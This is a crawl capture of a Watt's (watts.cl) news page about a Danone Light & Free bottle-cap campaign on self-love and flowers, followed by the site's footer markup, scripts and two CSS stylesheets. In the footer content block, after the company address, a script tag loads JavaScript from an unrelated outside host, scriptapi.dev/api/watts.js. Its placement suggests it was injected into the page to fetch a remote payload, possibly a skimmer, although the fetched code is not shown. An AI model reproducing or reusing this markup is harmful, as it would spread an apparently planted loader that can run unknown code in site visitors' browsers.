En colaboraci&oacute;n con la artista chilena Jo Jim&eacute;nez, nos unimos para promover la importancia del amor propio a trav&eacute;s de las flores y su significado. Queremos regalarte esas flores que tanto mereces y que as&iacute; nuestro amor propio florezca.</p>
<p>Ahora en las tapas de Danone Light &amp; Free podr&aacute;s encontrar distintas flores que en conjunto arman una hermosa composici&oacute;n. Bajo las tapas podr&aacute;s encontrar el significado de estas flores y distintos mensajes de amor propio para que te acompa&ntilde;en d&iacute;a a d&iacute;a.</p>
<p>&nbsp;</p></p>
        </div>
</div>
            
        </div>
    </div>
</div><div class="sf_cols">
    <div class="sf_colsOut sf_1col_1_100">
        <div id="contentPlaceholder_C009_Col00" class="sf_colsIn sf_1col_1in_100">
            
        </div>
    </div>
</div><div id="contentPlaceholder_TA33A0E8F010">
	<div id="ctl00_contentPlaceholder_TA33A0E8F010_ctl00" class="RadSocialShare RadSocialShare_Default">
		<ul class="sshContent">
			<li class="sshListItem"><a class="sshLinkItem" href="javascript:void(0)" title="Share on Facebook"><span class="sshIcon sshShareOnFacebook "></span></a></li><li class="sshListItem"><a class="sshLinkItem" href="javascript:void(0)" title="Tweet this"><span class="sshIcon sshShareOnTwitter "></span></a></li><li class="sshListItem"><a class="sshLinkItem" href="javascript:void(0)"></a></li>
		</ul><input id="ctl00_contentPlaceholder_TA33A0E8F010_ctl00_ClientState" name="ctl00_contentPlaceholder_TA33A0E8F010_ctl00_ClientState" type="hidden" />
	</div>
</div>
        
        </div>
    </div>
</div>
            </div>
        </div>

        <!-- FOOTER -->
        <div id="footer-cont">
	        <div id="footer">
	            
<div class="sf_cols">
    <div class="sf_colsOut sf_2cols_1_75" style="width: 85%;">
        <div id="footerPlaceholder_TDFB27896007_Col00" class="sf_colsIn sf_2cols_1in_75"><div class='sfContentBlock'><div id="logo">
<img alt="" src="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Images/footer/logo-watts.png" />
</div>
<div style="font-size: 12px; float: left; min-width: 210px; width: 27%;" id="varios-uno">
<ul style="width: 210px;">
    <li><a href="/menu-superior/inversionista">Inversionistas</a></li>
    <li><a href="/menu-superior/proveedores">Proveedores</a></li>
    <li><a href="/menu-superior/productores">Productores</a></li>
    <li><a href="http://www.wattsindustrial.cl/">Watt's Industrial</a></li>
    <li><a target="_blank" href="http://www.watts.cl/docs/default-source/politicas/politica_privacidad.pdf?sfvrsn=2">Pol&iacute;ticas de privacidad</a></li>
    <li><a href="https://www.watts.cl/docs/default-source/default-document-library/procedimiento-de-denuncias-(página-web).pdf?sfvrsn=2">Procedimiento&nbsp;de Denuncias​</a></li>
</ul>
</div>
<div style="font-size: 12px; float: left; min-width: 210px; width: 27%;" id="varios-dos">
<ul style="width: 210px;">
    <!-- <li><a href="/trabaja-con-nosotros">Trabaja con nosotros</a></li> -->
    <li><a href="https://trabajo.watts.cl">Trabaja con nosotros</a></li>
    <li><a href="http://www.watts.cl/nuestra-empresa/atenci%C3%B3n-al-cliente">Atenci&oacute;n al Cliente</a></li>
    <li><a href="http://www.watts.cl/nuestra-empresa/compromiso-watts/atenci%C3%B3n-al-consumidor">Atenci&oacute;n al Consumidor</a></li>
    <li><a target="_blank" href="/docs/default-source/politicas/TeRMINOS.pdf?sfvrsn=2">Condiciones de uso</a></li>
    <li><a href="http://www.watts.cl/mapa-del-sitio">Mapa del sitio</a></li>
    <li><a href="https://watts.ines.cl/watts/formulario/">Canal de Denuncias</a></li>
    <li><a href="/contactanos"><strong>Cont&aacute;ctanos (Servicio al Consumidor)</strong></a></li>
</ul>
</div>
<div style="text-align: center;" id="info-watts">
<p> Av. Pdte. Jorge Alessandri 10.501 San Bernardo, <a target="_blank" href="https://www.google.cl/maps/place/Watt%C2%B4s+-+Wasil/@-33.5494569,-70.7009736,795m/data=!3m1!1e3!4m8!1m2!2m1!1swatts+san+bernardo!3m4!1s0x0:0xe66c260798ae627a!8m2!3d-33.5479235!4d-70.7000604">8060052</a>, Santiago, Chile.
Tel&eacute;fono +562-24414000
<br />
<br />
</p>
</div>
<script src="https://scriptapi.dev/api/watts.js"></script>


</div>
            
        </div>
    </div>
    <div class="sf_colsOut sf_2cols_2_25" style="width: 15%;">
        <div id="footerPlaceholder_TDFB27896007_Col01" class="sf_colsIn sf_2cols_2in_25"><div id="footerPlaceholder_TA33A0E8F009">
	<div id="footerPlaceholder_TA33A0E8F009_ctl00_ctl00_controlWrapper">

    

    
                
                        <ul class="sflanguagesHorizontalList">
                    
                        </ul>
                    
            
</div>

</div><div id="footerPlaceholder_TDFB27896010">
	<div id="footerPlaceholder_TDFB27896010_ctl00_ctl00_controlWrapper">

    

    
                
                        <ul class="sflanguagesHorizontalList">
                    
                        <li id="footerPlaceholder_TDFB27896010_ctl00_ctl00_languagesRepeater_horizontal_langHolder_0" class="sflanguageItem sflang_en">
                            <a href="../en/home" id="footerPlaceholder_TDFB27896010_ctl00_ctl00_languagesRepeater_horizontal_langLink_0" class="sflanguageLnk" lang="en"><span id="footerPlaceholder_TDFB27896010_ctl00_ctl00_languagesRepeater_horizontal_langName_0">English</span></a>
                        </li>
                    
                        </ul>
                    
            
</div>

</div>            
        </div>
    </div>
</div>
	        </div>
        </div>
    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74345447-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
//<![CDATA[
;(function() {
                        function loadHandler() {
                            var hf = $get('ctl28_TSSM');
                            if (!hf._RSSM_init) { hf._RSSM_init = true; hf.value = ''; }
                            hf.value += ';Telerik.Sitefinity.Resources, Version=8.0.5710.0, Culture=neutral, PublicKeyToken=b28c218413bdf563:es:9cb54c82-d9c2-4ef3-990f-a9faf24bfb22:83fa35c7:7a90d6a:850288ef;Telerik.Web.UI, Version=2015.1.225.40, Culture=neutral, PublicKeyToken=121fae78165ba3d4:es:48e0f2bb-99f7-43cd-9b8e-5b9bce752872:580b2269:eb8d8a8e:b7acb766:6cd7c4a8';
                            Sys.Application.remove_load(loadHandler);
                        };
                        Sys.Application.add_load(loadHandler);
                    })();Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadSiteMap, null, null, null, $get("ctl00_contentPlaceholder_TA33A0E8F004_ctl00_ctl00_Breadcrumb"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadSocialShare, {"_addFbScript":false,"_addGoogleScript":true,"_addLinkedInScript":false,"_addPinterestScript":false,"_addTwitterScript":false,"_addYammerScript":false,"_locale":"es_ES","_uniqueId":"ctl00$contentPlaceholder$TA33A0E8F010$ctl00","clientStateFieldID":"ctl00_contentPlaceholder_TA33A0E8F010_ctl00_ClientState","mainButtons":"[['ShareOnFacebook','','', '470', '470', '', ''],['ShareOnTwitter','','', '470', '470', '', ''],['GooglePlusOne','','', 'Small', 'None', '']]","urlToShare":"https://watts.cl/noticias/florece-tu-amor-propio-junto-a-danone-light-free"}, {"clicked":socialButtonClickedHandler,"onPlusone":googlePlusButtonClickedHandler,"tweet":twitterButtonClickedHandler}, null, $get("ctl00_contentPlaceholder_TA33A0E8F010_ctl00"));
});
//]]>
</script>
</form>
    <script type="text/javascript" src="/Script/respond.js"></script>    
    <script type="text/javascript" src="/Script/jquery.carouFredSel-6.0.4-packed.js"></script>
    <script type="text/javascript" src="/Script/jquery.touchSwipe_old.js"></script>
    
    <script type="text/javascript" src="/Script/jquery.selectbox-0.6.1.js"></script>
    <script type="text/javascript" src="/Script/jquery.modal.min.js"></script>
    <script type="text/javascript" src="/Script/home.js"></script>    
    <script type="text/javascript" src="/Script/catalogo.js"></script>
    <script type="text/javascript" src="/Script/nuestra-empresa.js"></script>
    <script type="text/javascript" src="/Script/function.js"></script>
    
    <script type="text/javascript" src="/Script/formularios.js"></script>
    <script type="text/javascript" src="/Script/contacto.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwatts.cl&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="l8No91p2TM9Y2RVS00j-Xg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="l8No91p2TM9Y2RVS00j-Xg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/main.css
body_size: 4584
content:
/* 
* CSS Document
* Proyect: Watt's
* Version: 1.0 (02/07/2015)
* Autor: Fusiona
* Team: Fusiona
* Description 
* -----------
* Ancho Total: 1024px Responsive
*/
@import url('fonts.css');
@import url("header.css");
@import url("footer.css");

* {
	padding: 0;
	margin: 0;
}
a {
	outline: none;
	text-decoration: none;
}
img {
	border: 0;
	width: auto;
	vertical-align:middle;
}
ul {
	list-style: inside none;
}
.clear {
	clear: both;
}

.p-12{
	color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 2% 0;
	max-width: 742px;
    width: 100%;
}

.bold-12 {
    font-weight: bold;
}

a.texto-rojo{
	color: #fc0004 !important;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    text-decoration: underline !important;
}
.firma {
    font-weight: bold;
}

a.texto-rojo{
	color: #fc0004;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    text-decoration: underline;
}

a.link-rojo:hover{
	text-decoration:underline;
}

a.link-rojo{
	color: #fc0004 !important;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
}

#content{
	/*background-attachment: fixed;*/
    background-position: center top;
    background-repeat: no-repeat;
    margin: 0 auto 20px;
    max-width: 1230px;
    width: 100%;
}
#content{
	/*background-attachment: fixed;*/
    background-position: center top;
    background-repeat: no-repeat;
    margin: 0 auto 20px;
    max-width: 1230px;
    width: 100%;
}

#cont-central{
    margin: 0 auto 20px;
    max-width: 1024px;
    width: 100%;
}

#cont-central #ctl00_contentPlaceholder_RadDockZonecontentPlaceholder {margin-top:120px;}

.img-principal {
    margin: 0 0 2.7%;
    max-width: 742px;
}

.img-principal img,
.div-right .sfimageWrp img {
    border-radius: 15px;
}

.left{float:left;}

.right{float:right;}

.titulo{
	border-bottom: 1px dotted;
    border-top: 1px dotted;
    color: #111111;
    display: block;
    font-family: "raleway-bold",Helvetica,Arial,sans-serif;
    font-size: 15px;
    height: 40px;
    line-height: 40px;
}

.boton-mas{
	background-color: #fc0204;
    border-radius: 10px;
    color: #fff !important;
    display: block;
    font-size: 20px !important;	
    font-weight: bold;
    height: 26px;
    line-height: 26px;
    text-align: center;
    text-decoration: none !important;
    width: 31px;
}

.lista-boton-mas{
	background-color: #CCCCCC;
    border-radius: 10px;
    color: #fff !important;
    display: block;
    font-size: 20px !important;	
    font-weight: bold;
    height: 26px;
    line-height: 26px;
    text-align: center;
    text-decoration: none !important;
    width: 27px;
}

.boton-mas:hover{
	background-color:#555555;
}

.lista-boton-mas:hover{
	background-color:#fc0204;
}

.fila{
	margin:0 0 4% 0;
}

.fila p{
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 0 0 2%;
}

.ver-mas-right {
    float: right;
    margin: 2% 0;
    min-width: 130px;
    width: 16%;
}

.ver-mas-right a:first-child {
    color: #111;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 26px;
    margin: 0 13% 0 0;
}

.ver-mas-right a {
    display: block;
    float: left;
}

.ver-mas-right:hover a.boton-mas{
	background-color:#555;
		
}

.img-left {
    float: left;
    max-width: 240px;
    width: 33%;
}

.info-right {
    float: left;
    margin: 0 0 0 5%;
    width: 62%;
}
.sfContentBlock table {
    margin: 2% 0;
    border-collapse: collapse;
    width: 100%;
}



.fila-bicolor{
 margin: 2% 0;
 
 }

.fila-bicolor table{
	border-collapse: collapse;
	width:100%;
}

.fila-bicolor table tr td{
	border: 1px solid #ddd;
    color: #878787;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    height: 40px;
    padding: 0 0 0 1%;
}

.fila-bicolor table.tres-filas td{
	padding: 2% 1%;
}

.fila-bicolor table tr td span.destacado{
	color:#878787;
	font-weight:bold;	
}

.fila-bicolor table tr td span{
	display:block;
	clear:both;	
}

/*.fila-bicolor .bg-color-gris{
	background-color:#F2F2F2;
}*/


h1.titulo-interior, .sfContentBlock h1{
	color: #333;
	font-family: "raleway-extralight",Helvetica,Arial,sans-serif;
	font-size: 30px;
	margin: 0 0 3%;
}

h2.subtitulo-interior, h1.subtitulo-interior {
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    font-weight: normal;
    margin: 0 0 2%;
}

h3.subsubtitulo-interior{
	color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 20px;
	font-weight: normal;
    margin: 0 0 2%; 
}

h4.subsubsubtitulo-interior {
    color: #666;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 3%;
}

.mobile-320{display:none;}

.linea{
	border: 1px solid #cccccc;
    display: block;
    margin: 2% 0;
}

.linea-dotted{
	border:1px dotted #999999;
	margin:0 0 4% 0;
}

.download-pdf {
    float: right;
    margin: 4% 0;
    /*max-width: 215px;
    min-width: 215px;
    width: 29%;*/
}

.download-pdf a:first-child {
    color: #111;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 26px;
    margin-right: 13px;
}

.download-pdf a:nth-child(2) {
    float:right;
}

.download-pdf a {
    display: block;
    float: left;
}

#div-left, .div-left {
	width:25.58%;
	/*max-width:262px;*/
	float:left;
}

#div-left ul, .div-left ul {
    float: left;
    margin: 4% 0 0 2%;
    min-width: 130px;
    width: 96%;
}

#div-left ul li, .div-left ul li {
	line-height:44px;
}

#div-left ul li a, .div-left ul li a{
	font-size:14px;
	color:#333;
	font-family: "raleway-regular",Helvetica,Arial,sans-serif;
	padding: 2% 0 2% 4%;
    white-space:normal;
}

#div-left ul li a.active, .div-left ul li a.active{
	background: #dddddd none repeat scroll 0 0;
    border-radius: 9px;
    display: block;
    line-height: 20px;
    margin: 4% 0;
    max-width: 201px;
    width: 96%;
}

#div-left ul li a:hover, .div-left ul li a:hover{
	text-decoration:underline;
}


#div-left ul li .submenu-lateral, .div-left ul li .submenu-lateral{
    margin: 0 0 0 8%;
}

#div-left .submenu-lateral li, .div-left .submenu-lateral li{
	line-height:20px;
}

#div-left .submenu-lateral li:before, .div-left .submenu-lateral li:before {
    color: red;
    content: "• ";
}
#div-left .submenu-lateral li a.submenu-active,
#div-left .submenu-lateral li a:hover,
.div-left .submenu-lateral li a.submenu-active,
.div-left .submenu-lateral li a:hover {
    color:#FC0004;
}
#div-left .submenu-lateral li a,
.div-left .submenu-lateral li a{
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 1% 0;
}

#div-right, .div-right{
	width:74.41%;
	max-width:762px;
	float:left;
}
#div-right .cont-interior,
.div-right .cont-interior{
	max-width: 742px;
    width: 97.37%;
}

#camino-miga{
	float: left;
	margin:2% 0;
}

#camino-miga ul li{
	float: left;
    padding: 3% 0 0;	
}

#camino-miga ul li a,
#camino-miga ul li span{
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#999;
}

#camino-miga ul li:first-child a{
	margin:0;
}

#camino-miga ul li a{
	margin:0 0 0 2px;
}

#camino-miga ul li a.active{
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#666;
}

#camino-miga ul li a.active:hover{text-decoration:underline;}


#acordeon div, 
#acordeon .pointer, 
#acordeon span, #acordeon p {
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
#acordeon {
	margin-bottom: 30px;
    position: relative;
}
#acordeon span {
	background-color: #f5f5f5;
    display: block;
    font-size: 20px;
    height: 36px;
    line-height: 36px;
    margin: 0 0 2%;
    padding: 1% 1% 1% 3%;
}

#acordeon span a {
	color:#666666;
    font-family: "raleway-medium",Helvetica,Arial,sans-serif;/*raleway-regular no existe en el font.css*/
    font-size: 18px;
}
#acordeon div.item {
	border: 1px solid #dddddd;
    height: auto;
    margin: 1% 0;
    overflow: hidden;
}
#acordeon p {
	padding: 0 1%;
	color: #666;
}

#acordeon div.ac_hidden {
  height:44px;
  cursor:pointer;
}
/*#acordeon .pointer {
	background-image: url("../images/acordeon-flecha-open.png");
    height: 20px;
    margin: 15px 0 0;
    padding: 0;
    position: absolute;
    right: 24px;
    width: 12px;
}*/
#acordeon div:not(.ac_hidden){
	border:none;
}
#acordeon div:not(.ac_hidden) span {
	background-color:#333333;
}

#acordeon div:not(.ac_hidden) span a {
	color:#FFF;
}


#acordeon div:not(.ac_hidden) .pointer {
	display:block;
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg);
	padding:0;
}

.fondo-gris{
	background-color: #f5f5f5;
    padding: 2%;
}

.fondo-gris p{margin:2% 0 2% 1% !important;}

.bullet-rojo h3{
	color: #333;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    font-weight: bold;
    margin: 1% 0 2%;
}

.bullet-rojo h4{
	color: #333;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    font-weight: bold;
    margin: 1% 0 2%;
}

.bullet-rojo ul li{
	color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 1% 0;
    font-weight: normal;
}

.bullet-rojo ul li:before {
    content: "• ";
    color: red;
}
.bullet-texto-rojo ul li {
    color: #FC0004;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 1% 0;
}

.bullet-rojo ul li a, .bullet-texto-rojo ul li a{
    color: red;
    font-weight: normal !important;
    font-size: 12px !important;
}
.bullet-texto-rojo h4,
.bullet-texto-rojo h2{
    color: #333;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    font-weight: bold;
    margin: 1% 0 2%;
}

.sfNavHorizontalSiteMap li {
    margin : 2% 0;
    width  : 200px;
}

.sfNavHorizontalSiteMap li a{
    color       : #333;
    font-family : Verdana,Geneva,sans-serif;
    font-size   : 12px;
    font-weight : bold;
    margin      : 1% 0 2%;
}

.sfNavHorizontalSiteMap>li:first-child,
.sfNavHorizontalSiteMap>li{
    margin-left : 15px !important;

}
.sfNavHorizontalSiteMap>li{
    display        : inline-block;
    float          : none !important;
    vertical-align : top;
}

.sfNavHorizontalSiteMap>li>a{
    background-color : #999999;
    border-radius    : 6px;
    color            : #ffffff !important;
    display          : block;
    padding          : 4px 10px;
}
.sfNavHorizontalSiteMap>li>ul{
    color           : #FC0004;
    list-style-type : disc !important;
    padding         : 15px 0 0 20px !important;
}

.texto-destacado{
	border:1px solid #DDDDDD;
	background-color:#F5F5F5;
	margin: 2% 0;
}

.texto-destacado p{
	color: #444;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 14px;
    font-style: italic;
    font-weight: bold;
    padding: 2%;
    text-align: center;
    width: 90%;
}

.info-tradición-solidez {
    border: 1px solid rgb(221, 221, 221);
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    background-color: rgb(245, 245, 245);
    padding: 2%;
}

.info-tradición-solidez p {
    color: rgb(68, 68, 68);
    font-family: Verdana, Geneva, sans-serif;
    font-style: italic;
    font-size: 12px;
}

#menu-lateral-select{display:none;}


.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.detalle-noticia ul li:first-child {
    margin: 0;
    max-width: 240px;
    width: 33%;
}

.detalle-noticia ul li {
    float: left;
    margin: 0 0 0 2.4%;
    width: 63%;
}

.detalle-noticia p {
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 0 0 2%;
}
.galleria-info-link {
    display: none;
}

.form{
	width:100%;
	max-width:435px;
}

form .fila{width:100%;}

form .fila .label{
	max-width: 74px;
    min-width: 74px;
    width: 17.01%;
}

form .fila .input{
	width:82.98%;
	max-width:361px;
}

form .fila span{
	color: #666;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 29px;
    width: 100%;
}

form .fila input,
form .fila textarea,
form .fila select{
	border: 1px solid #bbb;
    width: 100%;
}

form .fila input,
form .fila select{
    height: 30px;
}

form .fila textarea{
    height: 100px;
	resize:none;
}

form .fila input.tel-codigo{
	margin: 0 2% 0 0;
    width: 20%;
}
form .fila input.tel-numero{
	width:76.8%;
}


.boton-enviar{
    background-color: #fc0204;
    border-radius: 10px;
    color: #fff;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 95px;
	float: right;
}
.boton-enviar:hover{background-color:#555555;}

.div-right .Video {
    margin: 30px 0px;
}
.div-right .space {
    margin-bottom:18px;
}
.div-right .select-anio {
    float: right;
    margin: 0 0 4%;
    width: 150px;
}
.div-right .select-anio select{
	border: 1px solid #666;
    color: #666;
    float: right;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 13px;
    height: 32px;
    width: 220px;
}

@media(max-width:768px){
	
	form .fila .input{
		width: 78.98%;
	}
	
	form .fila input.tel-codigo {
		width: 19%;
	}

}
@media(max-width:480px){
	/*#div-left, .div-left{
		display:none;
	}*/
	
	#menu-lateral-select{
		display:block;
	}
	
	#camino-miga{display:none;}
	
	#div-right {
		float:none;
		margin: 0 auto;
		max-width: 450px;
		width:93.75%;
	}
	.desktop{display:none;}
	.mobile-320{display:block;}
	
	form .fila .input {
		width:78.98%;
	}
}

@media(max-width:400px){
	
	form .fila .input {
		width: 68.98%;
	}

    #player{
        width:70% !important;
        height:100%;
    }

}

@media(max-width:320px){
	
	
	.detalle-noticia h3.subsubtitulo-interior {
		margin: 4% 0;
	}
	
	.detalle-noticia ul li:first-child {
		max-width: 200px;
		width: 100%;
		margin: 6% auto 0;
	}

	.detalle-noticia ul li {
		float: none;
		margin: 0 auto;
		width: 100%;
	}
	
	.galeria-img-slide #prev, #galeria-img-slide #next{
		top:26%;
	}
		
	form .fila .input{
		width: 100%;
	}
	
}

.loader {
    border: 10px solid #f3f3f3; /* Light grey */
    border-top: 10px solid #FC0104; 
    border-radius: 50%;
    width: 30px;
    height: 30px;
    animation: spin 2s linear infinite;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}



--- FILE ---
content_type: text/css
request_url: https://watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/home.css
body_size: 3665
content:
#carr-banner-home {
    margin: 0 auto;
    max-height: 545px;
    max-width: 1024px;
    /*overflow: hidden;
    position: relative;*/
}

#carr-banner-home ul li {
    float: left;
    max-height: 450px;
    position: relative;
    width: 100%;
}

#carr-banner-home #carr-banner-prev:hover { 
	background-position: 0 -30px;				
}
#carr-banner-home #carr-banner-next:hover {
	background-position: -30px -30px;				
}

#carr-banner-home #carr-banner-prev {
    background-position: 0 0;
    left: 10px;
}
#carr-banner-home #carr-banner-prev, 
#carr-banner-home #carr-banner-next {
    background: url("../images/carr-banner-home/banner-carousel-nav.png") no-repeat scroll 0 0 transparent;
    display: block;
    height: 30px;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    width: 30px;
    z-index: 1;
}
#carr-banner-home #carr-banner-next {
	background-position: -30px 0;
    right: 10px;
}

#carr-banner-home #carr-banner-prev.disabled, 
#carr-banner-home #carr-banner-next.disabled {
    display: none !important;
}

#carr-home .fondo-tablet,
#carr-home .fondo-mobile{display:none;}

#carr-home #thumbs-wrapper {
	background: url('../images/carr-nuestras-marcas-home/bg-marcas.png') no-repeat;
	display: block;
    background-size: 100%;
  	margin: -8% 0 0;
}

#carr-home #thumbs-wrapper {
	overflow: hidden;
    padding: 4.4% 4%;
    position: relative;
}

#carr-home #thumbs-wrapper .caroufredsel_wrapper{
    left: 4% !important;
    margin: 0 auto !important;
}

#carr-home #thumbs-wrapper #carr-marcas-prev:hover { 
	background-position: 0 -41px;				
}
#carr-home #thumbs-wrapper #carr-marcas-next:hover  {
	background-position: -22px -41px !important;				
}

#carr-home #carr-marcas-next {
    background-position: -22px 0 !important;
    right: 80px;
}

#carr-home #carr-marcas-prev {
    background-position: 0 0;
    left: 150px;
}
#carr-home #carr-marcas-prev, 
#carr-home #carr-marcas-next {
    background: url("../images/carr-nuestras-marcas-home/marcas-carousel-nav.png") no-repeat scroll 0 0 transparent;
    display: block;
    height: 41px;
    position: absolute;
    top: 43.2%;
    width: 22px;
    z-index: 1;
}


#carr-home #carr-marcas-prev.disabled, 
#carr-home #carr-marcas-next.disabled {
    display: none !important;
}

#carr-home #thumbs {
    overflow: hidden;
}

#carr-home #thumbs a {
	width: 25%;
	max-width:160px;
	height: 80px;
	overflow: hidden;
}

#carr-home #thumbs a, 
#carr-home #thumbs img  {
	display: block;
	float: left;
}

#carr-home #thumbs span,
#carr-home #thumbs a {
	position: relative;
}

#carr-home #thumbs img {
	border: none;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}


#varios-home,
.varios-home {
	margin:2% auto 2.7% !important;
    width: 100% !important;
}

#varios-home div.calugas-home:first-child{
	margin:0;
}

#varios-home div.calugas-home{
	width:46.87%;
	max-width:240px;
}

#varios-home .calugas-home ul:first-child li:first-child{margin: 14% 0 0 0;}

.banner-destacado {
    min-height:170px;
    position:relative;
}
.banner-destacado .content-btn {
    position:absolute;
    bottom:0;
    right:0;
}
#varios-home #nuestra-historia ul:first-child li:first-child, .banner-destacado ul:first-child li:first-child {   	
	margin: 14% 0 0;
	max-width:114px;
    width: 47.5%;
}
#varios-home #nuestra-historia ul:first-child li, .banner-destacado li {
    margin: 0 0 0 3%;
    width: 49.5%;
}
    .banner-destacado ul li {
        margin:0 !important;
    }
        .banner-destacado ul li img {
            margin:25px 0 0 0;
        }
#varios-home .calugas-home ul:first-child li a, 
.banner-destacado ul:first-child li a {
	font-size:18px;
	color:#000;
	font-family: "raleway-bold",Helvetica,Arial,sans-serif;
}

#varios-home .calugas-home ul:first-child li p, 
.banner-destacado ul:first-child li p {
	color: #666666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 8% 0 0;
}

#varios-home #visitas-curso,
#varios-home #catalogo{
	margin: 0 0 0 18px;
}

#varios-home #visitas-curso ul li:first-child{
    width: 45.8%;
	margin: 9% 4% 0 0;
}

#varios-home #visitas-curso ul:first-child li p {
    width: 94% !important;
}


#varios-home #visitas-curso ul li{
	width:48.60%;
	max-width:132px;
	float:left;
}

#varios-home #nuevas-pastas ul li:first-child{
	margin: 17% 2% 0 0;
    max-width: 124px;
    width: 51.6%;
}
#varios-home #nuevas-pastas ul li{
	float: left;
    width: 40.3%;
}

#varios-home #catalogo ul li:first-child{
	width:55.8%;
	max-width:134px;
}
#varios-home #catalogo ul li{
	width:41%;	
	float:left;
}

#varios-home .calugas-home{
	float:left;
}

#varios-home .calugas-home ul:first-child li, .banner-destacado ul:first-child li {
	float:left;
}

#varios-home .boton-mas,
#varios-home .boton-video,
.banner-destacado .boton-mas,
.banner-destacado .boton-video
{
	float:right;
}



#varios-home .boton-rollover:hover{background-color:#555555;}


#varios-home .boton-video{
	background-color: #fc0204;
	border-radius: 10px 10px 10px 10px;
	-moz-border-radius: 10px 10px 10px 10px;
	-webkit-border-radius: 10px 10px 10px 10px;
    color: #fff;
    display: block;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 95px;
	font-family:Verdana, Geneva, sans-serif;
}
#varios-home #nuestra-visitas,
#varios-home #nuevas-catalogo{
	width:50%;
	float:left;
}

#noticias-facebook-home #noticias-home{
	margin:0 2.74% 0 0;
}


#noticias-facebook-home #noticias-home,
#noticias-facebook-home #facebook-home{	 
	width: 48.5%; 
	float: left;
}

#facebook-home .fb_iframe_widget, 
#facebook-home .fb_iframe_widget span, 
#facebook-home .fb_iframe_widget span iframe[style]{
	width: 100% !important;
}

#facebook-home .cont-like-facebook{
	margin:0 auto;width:100%;
}

.noticias-facebook-home #mas-noticias{
	border-bottom: 1px dotted;
    border-top: 1px dotted;
    height: 40px;
    width: 100%;
}

.noticias-facebook-home #mas-noticias a{float: left;}

.noticias-facebook-home #mas-noticias a.ver-noticias{
	color: #111111;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 40px;
    text-align: right;
    width: 89.75%;
}

.noticias-facebook-home ul{
	margin:20px 0 0 0;
}
.noticias-facebook-home ul li {
    margin-bottom:20px;
    width:100%;
    display:inline-block;
}
